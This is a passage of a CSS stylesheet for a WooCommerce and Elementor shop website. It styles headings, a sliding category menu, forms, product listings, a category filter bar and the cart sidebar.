	font-weight: 800 !important;
	line-height: 130%;
	text-transform: capitalize;
}

h3 {
	color: #2D2D2D;
	font-family: Mona Sans !important;
	font-size: 30px !important;
	font-weight: 800 !important;
	line-height: 140%;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
h4 {
	color: #000;
	font-family: Mona Sans !important;
	font-size: 24px !important;
	font-weight: 700 !important;
	line-height: 140%;
}

h5 {
	color: #FFF;
	font-family: Open Sans !important;
	font-size: 22px !important;
	font-weight: 600 !important;
	line-height: 140%;
	text-transform: capitalize;
}

.tax-product_cat .woocommerce-loop-product__title,
h6 {
	color: #D51873;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 600 !important;
	line-height: 140%;
	letter-spacing: 2.52px;
	text-transform: uppercase;
}

p {
	/*     color: #2E2E2E; */
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 400 !important;
	line-height: 150% !important;
	letter-spacing: 0.36px;
	text-transform: capitalize;
}

.font_16 *{
	font-size: 16px !important;
}

b,
strong {
	font-family: Mona Sans !important;
	font-weight: 600 !important;
}

/* Header Category */

#header_menu_container .submenu ul li a{
	display: flex;
	align-items: center;
	gap: 10px;
}

#header_menu_container .submenu ul li a img{
	max-width: 40px;
	width: 100%;
}

#header_menu_container .menu_top_container .back-btn{
	cursor: pointer;
}

#header_menu_container .menu_top_container .menu_heading h3 img {
	transform: rotate(180deg);
	position: relative;
	float: left;
	margin: 11px 12px 0 0;
}

.popup-bg-box {
	position: fixed;
	width: 100%;
	height: 100vh;
	left: 0;
	top: 0;
	background-color: #000000;
	visibility: hidden;
	opacity: 0;
	z-index: 999;
	transition: all 0.3s;
}
.open .popup-bg-box {
	opacity: 0.6;
	visibility: visible;
}
#header_menu_container .main-menu {
	border-radius: 0px;
	border: 1px solid rgba(0, 0, 0, 0.05);
	background: #FFF;
	width: 450px;
	display: inline-block;
	position: fixed;
	overflow: auto;
	top: 0;
	z-index: 9999;
	left: -450px;
	height: 100vh;
	transition: all 0.3s;
}
#header_menu_container .main-menu.open {
	left: 0;
}
#header_menu_container .main-menu ul {
	list-style: none;
	padding: 20px;
	margin: 0;
}

#header_menu_container .main_category_parent {
	display: flex;
	justify-content: space-between;
	align-items: center;
	cursor: pointer;
}

#header_menu_container .menu-item {
	margin-bottom: 10px;
	position: relative;
}

#header_menu_container .main_category_container {
	display: flex;
	align-items: center;
	gap: 10px;
	color: #2D2D2D !important;
	font-family: Mona Sans !important;
	font-size: 20px !important;
	font-style: normal !important;
	font-weight: 600 !important;
	line-height: normal !important;
}

#header_menu_container .menu-item .icon {
	margin-right: 8px;
	max-width: 50px;
	width: 100%;
}

#header_menu_container .submenu {
	background: #fff;
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, 0.05);
	position: fixed;
	left: -450px;
	top: 0;
	width: 450px;
	height: 100vh;
	overflow: auto;
	z-index: 9999;
	transition: all 0.3s;
}
#header_menu_container .submenu.open {
	left: 0;
}
#header_menu_container .submenu ul {
	list-style: none;
	padding: 30px;
	margin: 0;
}
#header_menu_container .submenu a.main_category_container {
	padding: 30px 30px 0;
}
#header_menu_container .submenu li a {
	color: #2D2D2D;
	font-family: Mona Sans !important;
	font-size: 18px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
}

#header_menu_container .submenu li{
	padding: 5px 0;
	margin-bottom: 12px;
}

#header_menu_container .menu_top_container {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 20px;
	border-bottom: 1px solid rgba(255, 206, 0, 1);
	/*             margin-bottom: 10px; */
}

#header_menu_container .menu_open_btn a{
	display: flex;
	align-items: center;
	gap: 15px;
	color: #2E2E2E;
	font-family: Open Sans !important;
	font-size: 20px !important;
	font-weight: 600 !important;
	text-transform: capitalize;
}

#header_menu_container .menu-item .open_sub_menu_icon,
#header_menu_container .menu_close_icon{
	cursor: pointer;
}

/* FAQs Page */
.elementor-accordion .elementor-accordion-item {
	border: none !important;
	border-bottom: 1px solid #d5d8dc !important;
}

.faq_section a {
	color: #000 !important;
	font-family: Open Sans !important;
	font-size: 22px !important;
	font-weight: 500 !important;
	line-height: 140%;
}

.faq_section div {
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 400 !important;
	line-height: 30px;
}

/* Term of Purchase Page */

.termofpurchase_sec h2,
.payment_policy h2{
	color: #2D2D2D !important;
	font-weight: 800; 
	font-size: 40px;
	font-family: Open Sans !important;
}

.about_partymagasin h2,
.about_pink_partymagasin h2{
	color: #FFF !important;
	font-weight: 800; 
	font-size: 40px;
	font-family: Open Sans !important;
}

.about_partymagasin h4{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 24px !important;
	font-weight: 700 !important;
	line-height: 30px;
}

.about_pink_partymagasin h4,
.about_pink_partymagasin p{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	line-height: 30px;
}

.about_pink_partymagasin p{
	color: #2E2E2E !important;
	font-weight: 400 !important;
}

.termofpurchase_sec h4,
.payment_policy h4{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 24px !important;
	font-weight: 700 !important;
	line-height: 30px;
	padding-top: 10px !important;
	margin-bottom: -10px !important;
}

.termofpurchase_sec h5,
.payment_policy h5{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 16px !important;
	font-weight: 700 !important;
	line-height: 30px;
	padding-top: 10px !important;
}

.termofpurchase_sec div,
.termofpurchase_sec span,
.payment_policy div{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 400 !important;
	line-height: 26px;
}

.termofpurchase_sec a,
.payment_policy a{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 400 !important;
	line-height: 26px;
	text-decoration: underline;
}

.orange_btn span{
	color: white;
	font-size: 18px;
	font-weight: 700;
	text-decoration: none;
}

.txt_shadow *{
	text-shadow: 4px 4px 4px rgba(0, 0, 0, 0.30);
}

.inline_txt > .elementor-widget-container{
	display: inline-block;
}

.woocommerce-checkout .checkout_coupon button.button,
.btn-wrap a.elementor-button,
input[type=submit],
.anwp-pg-wrap .btn {
	background: #000000;
	color: #FFF;
	font-family: Open Sans !important;
	font-size: 12px !important;
	font-weight: 700 !important;
	line-height: 130%;
	/* 	text-transform: uppercase !important; */
	border-radius: 32px;
	padding: 13px 14px;
	border: none !important;
	cursor: pointer !important;
}

.contact_form h2 {
	color: #FFF !important;
	font-family: Mona Sans !important;
	font-size: 16px !important;
	font-weight: 600 !important;
	float: none;
}

body .contact_form .gform_confirmation_message{
	color: #fff !important;
}

/* .btn-wrap a.elementor-button:hover,
.btn-wrap a.elementor-button:focus,
input[type=submit]:hover,
input[type=submit]:focus,
.anwp-pg-wrap .btn:hover,
.anwp-pg-wrap .btn:focus {
background-color: #5bb947 !important;
color: #fff !important;
border-color: #5bb947 !important;
} */

.ehf-header #masthead {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	background-color: rgba(255, 206, 0, 1);
	display: block;
	z-index: 9999;
	transition: top 0.25s ease-in-out;
}

.ehf-header #masthead.nav-up {
	top: -150px !important;
}

.header-wrapper{
	padding: 15px 0;
}
.header-wrapper .hfe-nav-menu {
	width: auto;
	float: right;
	align-items: center;
}
.header-wrapper .elementor-section .elementor-container{
	justify-content: space-between;
	align-items: center;
}
.header-wrapper .hfe-nav-menu ul li:first-child {
	padding-left: 0px;
}
.header-wrapper .hfe-nav-menu ul li {
	padding-left: 50px;
}
.header-wrapper .elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover, 
.header-wrapper .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover, 
.header-wrapper .elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item, 
.header-wrapper .elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted, 
.header-wrapper .elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{
	color: #5bb947 !important;
}
.header-wrapper .hfe-nav-menu ul li a {
	padding: 10px 0 !important;
	color: #000000 !important;
	font-size: 18px;
}
.header-wrapper .hfe-nav-menu ul li:last-child a{
	display: inline-block !important;
	width: auto !important;
	padding: 16px 30px !important;
	font-weight: 600 !important;
	font-size: 16px !important;
	text-transform: uppercase;
	background-color: #404f63 !important;
	color: #fff !important;
	border-radius: 3px;
	position: relative;
	overflow: hidden;
	border: none;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
	outline: none !important;
}
.header-wrapper .hfe-nav-menu .hfe-nav-menu__toggle {
	margin: 0;
	float: right;
}
.header-wrapper .hfe-nav-menu .hfe-nav-menu-icon {
	padding: 2px;
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.hfe-nav-menu-icon svg {
	width: 100%;
	height: 100%;
	line-height: initial;
	font-size: initial;
}
.header-wrapper .logo-box{
	width: auto !important;
	float: left;
}
.header-wrapper .logo-box .elementor-widget-image {
	width: 100%;
}
.header-wrapper .logo-box img {
	max-width: 140px;
	width: 100%;
}
.header-wrapper .menu-box{
	width: auto !important;
	float: right;
}

.notfound-content{
	text-align: center;
	padding: 7vw 0;
	width: 100%;
	float: left;
}
.error404 .notfound-content h1{
	color: #000000;
}
.error404 .notfound-content h3 {
	margin: 20px 0;
}


body .gform_wrapper,
.gform_confirmation_wrapper {
	width: 100%;
	float: left;
}

body .gform_wrapper {
	margin: 0px 0;
}
body .gform_wrapper form {
	width: 100%;
	float: left;
}
body .gform_wrapper form .gform_body {
	float: left;
	width: calc(100% + 30px) !important;
	margin: 0 -15px !important;
}
body .gform_wrapper .gf_progressbar_wrapper{
	display: none;
}
body .gform_wrapper form .gform_body ul {
	width: 100%;
	float: left;
	display: flex;
	flex-wrap: wrap;
}
body .gform_wrapper form .gform_body ul li.gfield {
	padding: 0px;
	width: 50%;
	float: left;
	padding: 0 15px !important;
	margin: 0 0px 30px !important;
	background-color: transparent;
	border: none;
	clear: inherit;
}

body .gform_wrapper form .gform_body ul li.gfield label {
	width: 100%;
	float: left;
	color: #000;
	font-family: 'Open Sans ';
	font-size: 18px;
	font-weight: 400;
	margin-top: 0px !important;
	padding: 0 0px 10px;
	line-height: 120%;
}
body .gform_wrapper form .gform_body ul li.gfield label span.gfield_required {
	font-size: 18px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	display: none;
	vertical-align: top;
	margin-left: 0px;
	margin-top: 0px;
}

body .gform_wrapper form .gform_body ul li.gfield.full-box {
	width: 100%;
}
body .gform_wrapper form .gform_body ul li.gfield textarea {
	width: 100% !important;
	height: 120px !important;
	border-radius: 20px !important;
}
body .gform_wrapper form .gform_body ul li.description textarea {
	width: 100% !important;
}
body .gform_wrapper .validation_message {
	color: #790000;
	padding-top: 5px;
	padding-right: 0px !important;
	width: 100%;
	float: left;
	line-height: 120%;
	font-weight: 500;
	letter-spacing: 0.5px;
	font-size: 14px;
}
body .gform_wrapper li.gfield_error div.ginput_complex.ginput_container label, 
body .gform_wrapper li.gfield_error ul.gfield_checkbox, 
body .gform_wrapper li.gfield_error ul.gfield_radio,
body .gform_wrapper .field_description_below .gfield_description {
	color: #790000;
	padding-top: 5px;
	padding-right: 0px !important;
	width: 100%;
	float: left;
	line-height: 120%;
	font-weight: 500;
	font-size: 14px;
	letter-spacing: 0.5px;
}

body .gform_confirmation_message {
	width: 100%;
	float: left;
	text-align: center;
	font-weight: normal;
	font-family: 'Open Sans ';
	background-color: #029300;
	line-height: 125%;
	border: 1px solid #E8E8E8;
	border-radius: 5px;
	padding: 16px 20px;
	color: #ffffff;
	font-size: 16px;
}
body .gform_wrapper div.validation_error {
	margin-bottom: 20px;
	border: none;
	background-color: #790000;
	color: #ffffff;
	padding: 18px 15px;
	line-height: 120%;
	font-size: 16px;
}

body .gform_wrapper .top_label div.ginput_container {
	margin-top: 0px !important;
	width: 100%;
	float: left;
}
body input[type=text],
body input[type=email],
body input[type=password],
body input[type=tel],
body input[type=number],
body select,
body textarea {
	width: 100% !important;
	border-radius: 30px !important;
	box-shadow: none;
	height: auto !important;
	margin: 0 !important;
	background-color: #fff !important;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	outline: none;
	border-radius: 50px !important;
	border: 1px solid rgba(179, 179, 179, 0.4) !important;
	color: #1e1e1e !important;
	font-family: "Open Sans";
	font-size: 18px;
	font-weight: 500;
	padding: 12px 20px !important;
}

body select {
	background-image: url(../images/select-arrow.png);
	background-repeat: no-repeat;
	background-position: right 20px center;
	padding-right: 40px !important;
}

body .gform_wrapper textarea.small {
	height: 80px;
}
body .gform_wrapper .gform_page_footer {
	padding: 0 15px;
	margin-bottom: 0px;
	text-align: left;
	width: 100%;
	float: right;
	margin-top: 10px;
	border: none;
}



/* Home Page */

.elementor-widget-premium-woo-products .premium-woocommerce .slick-arrow {
	color: transparent !important;
	background-color: transparent !important;
}

.premium-woo-product-wrapper .premium-woo-product-gallery-images{
	display: none !important;
}



.green_after_line .elementor-widget-container,
.white_after_line .elementor-widget-container,
.pink_after_line .elementor-widget-container{
	display: inline-block;
}

.pink_after_line h2:after{
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(213, 24, 115, 1);
	display: block;
	margin-top: 20px;
}

.pink_after_line:after{
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(233, 233, 233, 1);
	display: block;
	margin-top: -4px;
}

.white_after_line h2:after{
	content: '';
	height: 1px;
	width: 100%;
	background: #fff;
	display: block;
	margin-top: 20px;
}

.white_after_line:after{
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(226, 36, 128, 1);
	display: block;
	margin-top: -4px;
}

.green_after_line h2:after{
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(0, 170, 38, 1);
	display: block;
	margin-top: 20px;
}

.green_after_line:after{
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(191, 225, 199, 1);
	display: block;
	margin-top: -4px;
}

.product_container .premium-woo-product-wrapper .premium-woo-products-details-wrap h6{
	letter-spacing: 0px;
	color: rgba(46, 46, 46, 1);
	margin-bottom: 10px;
	max-width: 100%;
}

.product_container .premium-woo-product-wrapper .premium-woo-product-info{
	width: 100%;
}

.product_container .premium-woo-product-wrapper .premium-woo-product-info .price{ 
	display: flex;
	gap: 10px;
}

.product_container .sale .premium-woo-product-info .price{
	flex-direction: row-reverse;
}

.product_container .premium-woo-product-wrapper .premium-woo-product-info .price ins .amount{
	color: #D51873 !important;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: Uppercase !important;
}

.product_container .premium-woo-product-wrapper .premium-woo-product-info .price del .amount{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 16px !important;
	font-weight: 600 !important;
	text-transform: Uppercase !important;
	opacity: 0.5 !important;
}

.yellow_button a.carousel-arrow.carousel-next.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/Round-Alt-Arrow-Right2.svg');
	position: absolute;
	right: -5px;
	background-size: cover;
	width: 60px;
	height: 60px;
	background-repeat: no-repeat;
}

.yellow_button a.carousel-arrow.carousel-prev.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/Round-Alt-Arrow-Right.svg');
	position: absolute;
	left: -5px;
	background-size: cover;
	width: 60px;
	height: 60px;
	background-repeat: no-repeat;
}

.pink_button a.carousel-arrow.carousel-next.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/Right-Arrow.svg');
	position: absolute;
	right: -5px;
	background-size: cover;
	width: 60px;
	height: 60px;
	background-repeat: no-repeat;
}

.pink_button a.carousel-arrow.carousel-prev.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/left-arrow.svg');
	position: absolute;
	left: -5px;
	background-size: cover;
	width: 60px;
	height: 60px;
	background-repeat: no-repeat;
}

.check_out_range_imgs .gallery-item .gallery-icon img{
	border: none !important;
}

#new_products a.carousel-arrow.carousel-next.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/black-Arrow-.svg');
	position: absolute;

	background-size: cover;
	width: 50px;
	height: 50px;
	background-repeat: no-repeat;
}

#new_products a.carousel-arrow.carousel-prev.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/black-Arrow-.svg');
	position: absolute; 
	background-size: cover;
	width: 50px;
	height: 50px;
	background-repeat: no-repeat;
	transform: rotate(180deg);
}

#new_products a.carousel-arrow.carousel-next.slick-arrow{
	top: -110px;
	right: 0px;
	background-color: transparent;
	color: transparent;
}

#new_products a.carousel-arrow.carousel-prev.slick-arrow{
	left: auto;
	right: 70px;
	color: transparent;
	top: -110px;
	background-color: transparent;
}

.product_container .products li.product .star-rating{
	top: 20px;
}

.star-rating span{
	font-family: 'star' !important;
}

.premium-woocommerce .star-rating::before{
	display: none;
}

.premium-woocommerce .star-rating span::before {
	color: #FEAB3D;
}

.star-rating {
	top: -30px;
}
/* Category Section */

#category_container .all_category_container{
	display: flex;
	gap: 25px 20px;
	flex-wrap: wrap;
	justify-content: space-between;
}

#category_container .all_category_container .single_category_container{
	max-width: 31%;
	width: 100%;
}

#category_container .all_category_container .single_category_container img{
	width: 100%;
	border-radius: 10px;
}


/* Header */
.hfe-search-form__container:before {
	content: '';
	background-image: url('../../../uploads/2024/02/Magnifer.svg');
	position: absolute;
	left: 20px;
	top: 18px;
	background-size: cover;
	width: 20px;
	height: 20px;
	background-repeat: no-repeat;
}

.hfe-search-form__container .hfe-search-form__input{
	padding-left: 50px !important;
}

.header-wrapper .elementor-widget-hfe-cart.toggle-icon--bag-light .hfe-menu-cart__toggle .elementor-button-icon i:before{
	content: url('../../../uploads/2024/02/Bag-3.svg');
}

.header_search_container .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{
	background: transparent;
	padding: 0px;
}

.header_search_container .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{
	left: 13px;
	top: 9px;
}

.header_search_container .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{
	background-color: #FFFFFF66 !important;
	border: none !important;
	font-family: "Roboto", Sans-serif;
	font-size: 17px;
	font-weight: 700;
	padding-left: 50px;
	padding-right: 20px;
	color: #18181899;
}

.header_search_container .dgwt-wcas-preloader.dgwt-wcas-close{
	right: 0px !important;
	margin-right: 15px !important;
}

.header_search_container .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{
	font-family: "Roboto", Sans-serif;
	font-size: 17px;
	color: #18181899;
	font-weight: 700;
}

.header_search_container .dgwt-wcas-search-wrapp {
	max-width: 100%;
	min-width: auto;
}

/* Footer */

body .gform_wrapper form .gform_body ul li.gfield{
	margin: 20px 0px 0px!important;
}

.footer_logo_container:before{
	content: '';
	background: url('../../../uploads/2024/02/Ellipse-31.webp');
	width: 100%;
	position: absolute;
	top: -45px;
	height: 100px;
	background-repeat: no-repeat;
	background-position: top center;
}

.gform_legacy_markup_wrapper .gform_footer {
	padding: 0px !important;
	float: left;
}

.footer_form form .gjs-cell p,
.footer_form form .gjs-cell label.es-field-label{
	display: none !important;
}


.footer_form form .gform-body.gform_body .gform_fields{
	display: inline-block;
	width: 100%;
}

.footer_form form .gjs-cell input {
	border-radius: 130px !important;
	border: 1px solid rgba(247, 255, 253, 0.13) !important;
	background: rgba(247, 255, 253, 0.15) !important;
	backdrop-filter: blur(40px);
	color: #F7FFFD !important;
	font-family: Open Sans;
	font-size: 16px !important;
	font-weight: 400;
	padding: 15px 35px 15px 10px !important;
}

.footer_form form .gjs-cell input::placeholder{
	color: #F7FFFD !important;
	font-family: Open Sans;
	font-size: 16px !important;
	font-weight: 400;
}

.footer_form form{
	position: relative;
	max-width: 400px;
	width: 100%;
}

.footer_form form input[type="submit"]{
	position: absolute;
	right: 5px;
	padding: 0 !important;
	border-radius: 0 !important;
	width: 30px;
	height: 80%;
	font-size: 24px !important;
	background: transparent !important;
	border: none !important;
	cursor: pointer;
	top: 6px;
	backdrop-filter: none;
}

.footer_form .es_subscription_message{
	color: #fff !important;
	line-height: 150% !important;
}

/* Product Category */

header.woocommerce-products-header{
	padding-top: 0px;
}

header.woocommerce-products-header h1{
	color: #2D2D2D !important;
	font-size: 30px !important;
	font-weight: 800 !important;
	text-transform: capitalize !important;
}

/* form.woocommerce-ordering{
position: absolute;
right: 0px;
top: 80px;
} */

.single-product aside#sidebar,
.woocommerce-shop aside#sidebar,
.tax-product_cat aside#sidebar{
	display: none;
}

.tax-product_cat header.woocommerce-products-header .term-description{
	display: inline-block;
	max-width: 80%;
	width: 100%;
}

.tax-product_cat .term-description-toggle button{
	color: #000;
	padding: 2px 8px;
	border-radius: 10px;
	font-family: "Open Sans" !important;
	font-size: 14px !important;
}

.tax-product_cat header.woocommerce-products-header .term-description p{
	color: #434242!important;
	font-family: "Open Sans"!important;
	font-size: 14px!important;
	font-weight: 400!important;
	line-height: 160%!important;
	letter-spacing: 0.32px;
	text-transform: capitalize;
}

.tax-product_cat .woocommerce-loop-product__title,
.products li.product h6{
	color: #2E2E2E !important;
	line-height: 140%;
	text-transform: capitalize;
	letter-spacing: 0px;
}

section.related.products .price del .amount bdi,
.products li.product del .amount bdi{
	color: #2E2E2E !important;
	font-family: "Open Sans" !important;
	font-size: 16px !important;
	font-weight: 600 !important;
	text-decoration: line-through !important;
	text-transform: capitalize;
}

section.related.products .price ins .amount bdi,
.products li.product .amount bdi{
	color: #D51873 !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: capitalize !important;
	text-decoration: none !important;
}

.products li.product .price{
	display: flex !important;
	/*     flex-direction: row-reverse; */
	width: 100%;
	justify-content: left;
	align-items: center;
	gap: 5px;
}

.product_container li.product a.premium-woo-product__link{
	float: left;
	width: 70% !important;
}

.product_container li.product .premium-woo-products-details-wrap{
	position: relative !important;
}

.products li.product .star-rating{
	float: right;  
}

.products li.product .star-rating span::before {
	color: #FEAB3D;
}

.products li.product .button,
.products li.product .shopengine_add_to_list_action,
.products li.product .shopengine-quickview-trigger,
.products li.product .add_to_cart_button{
	display: none !important;
}

.products li.product .star-rating:before{
	display: none;
}

.products li.product .star-rating{
	position: absolute;
	right: 0;
	top: auto;
	margin-top: 6px;
}

.saved-sale{
	display: none;
}

.products li.product .onsale{
	border-radius: 20px;
	background: #FFCE00;
	color: #2D2D2D;
	font-family: "Open Sans";
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	line-height: 140%;
	text-transform: capitalize;
	min-height: auto;
	top: 15px !important;
	right: 15px !important;
}

.products li.product img.attachment-woocommerce_thumbnail{
	border-radius: 10px;
}

.woocommerce ul.products li.product .price ins{
	border: none;
	outline: none;
	text-decoration: none;
}

.product_container .premium-woo-product-wrapper .premium-woo-ribbon-container{
	left: auto;
	right: 0px;
}

section.related.products h2{
	color: #2D2D2D !important;
	margin-bottom: 30px;
	position: relative;
}

section.related.products h2:before {
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(213, 24, 115, 1);
	display: block;
	margin-top: 20px;
	max-width: 345px;
	position: absolute;
	bottom: 0px;
}

section.related.products h2:after {
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(233, 233, 233, 1);
	display: block;
	margin-top: 4px;
}

form.woocommerce-ordering select{
	border: none !important;
	color: #2E2E2E!important;
	font-family: "Open Sans"!important;
	font-size: 16px!important;
	font-weight: 400!important;
	line-height: 160%!important;
	letter-spacing: 0.32px;
	text-transform: capitalize;
}


/* Category Filter */

.main_filter_container {
	overflow: hidden;
	white-space: nowrap;
	position: relative;
	margin-top: 25px;
	margin-bottom: 25px;
	min-height: 35px;
	float: left;
	width: 100%;
}

.main_filter_container .all_filter_container {
	display: flex;
	overflow-x: auto;
	scroll-behavior: smooth;
	margin-left: 0px;
	margin-right: 0px;
}

.main_filter_container .all_filter_container.scroll_available{
	margin-left: 40px;
	margin-right: 40px;
	align-items: center;
	min-height: 40px;
}

.main_filter_container .all_filter_container a.single_filter_container span{
	background: #fff;
	padding: 4px 8px;
	border-radius: 10px;
}

.main_filter_container .all_filter_container a.single_filter_container {
	background: #f2f2f2;
	padding: 5px 12px;
	display: inline-block;
	border-radius: 10px;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 400 !important;
	line-height: 150% !important;
	color: #2E2E2E!important;
}

.main_filter_container .single_filter_container {
	display: inline-block;
	margin-right: 10px;
	background: #f0f0f0;
	padding: 10px;
	border-radius: 5px;
	cursor: pointer;
}

.main_filter_container .slide_arrow {
	cursor: pointer;
	background: transparent;
	background: rgba(255, 206, 0, 1);
	padding: 9px 13px 6px;
	border-radius: 72px;
}

.main_filter_container .slide_arrow img{
	width: 100%;
	max-width: 10px;
}

.main_filter_container button#filter_slideLeft img{
	transform: rotate(180deg);
}

.main_filter_container button#filter_slideLeft{
	position: absolute;
	left: 0;
	top: 0px;
}

.main_filter_container button#filter_slideRight{
	position: absolute;
	right: 0;
	top: 0px;
}

.main_filter_container .all_filter_container::-webkit-scrollbar {
	display: none;
}

/* Cart Sidebar */

.opne-cart .cart-wrap{
	right: 0;
	opacity: 1;
	visibility: visible;
}
.cart-wrap {
	max-width: 900px;
	width: 100%;
	float: right;
	position: fixed;
	right: -700px;
	top: 0;
	background-color: #ffffff;
	height: 100vh;
	z-index: 9999;
	transition: all 0.3s;
	opacity: 0;
	visibility: hidden;
	padding-left: 20px;
	padding-right: 20px;
}
.cart-wrap .title-box {
	width: 100%;
	float: left;
	padding: 20px 0px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.cart-wrap .title-box h2 {
	color: rgba(45, 45, 45, 1);
}
.cart-wrap .title-box .close-btn {
	cursor: pointer;
	position: absolute;
	left: -50px;
}
.cart-wrap .box-wrap {
	width: 100%;
	float: left;
	padding: 20px 0;
	height: calc(100vh - 270px);
	overflow: auto;
}
.cart-wrap .box-wrap .top-title-box{
	width: 100%;
	float: left;
	padding: 0px 40px;
}

body.woocommerce-checkout{
	overflow: visible !important;
}

.cart-wrap .checkout-wrap {
	width: 100%;
	float: left;
	padding: 50px 20px 20px;  
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: 9;
	border-top: 1px solid #000;
}
.line-title-box {
	width: 100%;
	float: left;
	padding: 8px 40px;
	border-radius: 40px;
	border: 1px solid rgb(0 0 0 / 20%);
	margin-bottom: 20px;
	font-weight: 500;
	color: #000000;
	line-height: 120%;
	font-family: "Barlow", Sans-serif !important;
	display: flex;
	align-items: center;
	min-height: 58px;
}
.line-title-box span {
	padding-left: 20px;
}
.line-bg-box.line-title-box {
	background-color: #000000;
	color: #ffffff;
}
.cart-wrap .checkout-wrap .left-box {
	width: calc(100% - 200px);
	float: left;
}
.cart-wrap .checkout-wrap .left-box span {  
	display: inline-block;
	margin-bottom: 10px;
	color: #000;
	font-family: "Open Sans";
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 0.8px;
}

.cart-wrap .checkout-wrap .right-box {
	width: 200px;
	float: right;
	color: #181818;
	text-align: right;
}
.cart-wrap .checkout-wrap .right-box strong {
	display: none;
}
.cart-wrap .checkout-wrap .right-box bdi {
	color: #000;
	font-family: "Open Sans";
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 0.8px;
}
.checkout-buttons a {
	display: none !important;
}
.checkout-buttons a.checkout {
	display: inline-block !important;
	width: auto;
	background-color: rgba(255, 113, 73, 1);
	text-align: center;
	padding: 12px 80px;
	margin-top: 20px; 
	border-radius: 30px;
	color: #FFF;
	font-family: "Open Sans" !important;
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
}

.checkout-buttons {
	width: 100%;
	float: left;
	text-align: center;
}
.add-to-cart-product {
	width: 100%;
	float: left;
	padding: 10px 0;
}
.add-to-cart-product ul {
	width: 100%;
	float: left;
}
.add-to-cart-product ul li {
	width: 100%;
	float: left;
	margin-bottom: 30px !important;
	padding: 20px 40px !important;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	border-radius: 15px;
	background: rgba(255, 206, 0, 0.2);
}
.add-to-cart-product ul li dl.variation{
	display: none;
}
.add-to-cart-product ul li .img-box {
	max-width: 120px;
	width: 100%;
	float: left;
	border-radius: 8px;
	overflow: hidden;
}
.add-to-cart-product ul li .img-box img {
	width: 100%;
	float: left;
	max-width: 100px;
	margin-left: 0px;
	border-radius: 10px;
}
.add-to-cart-product ul li .text-box {
	float: left;
	padding-left: 20px;
	max-width: 300px;
	width: 100%;
}
.add-to-cart-product ul li .text-box > a.title {
	color: #000;
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.8px;
	line-height: 120%;
}
.add-to-cart-product ul li .text-box .price {
	width: 100%;
	float: left;
	font-size: 18px;
	color: #000;
	letter-spacing: 0.72px;
	margin: 16px 0;
	line-height: 120%;
}
.add-to-cart-product ul li .text-box .price .quantity {
	font-weight: 600;
	padding-left: 10px;
}
.add-to-cart-product ul li .text-box .bottom-box {
	display: inline-block;
	float: left;
}
.add-to-cart-product ul li .text-box .bottom-box a {
	color: #000;
	font-weight: 500;
	font-size: 18px;
	text-decoration-line: underline;
	letter-spacing: 0.72px;
	opacity: 0.6;
}
.add-to-cart-product ul li .text-box .bottom-box a:hover{
	opacity: 1;
	color: red !important;
	background: transparent;
}

.cart-product-types-row{
	width: 100%;
	float: left;
}
.cart-product-types-row .title-text-box{
	width: calc(100% - 90px);
	padding-right: 20px;
	float: left;
}

.hfe-menu-cart__toggle{
	cursor: pointer;
}
.hfe-menu-cart__toggle a{
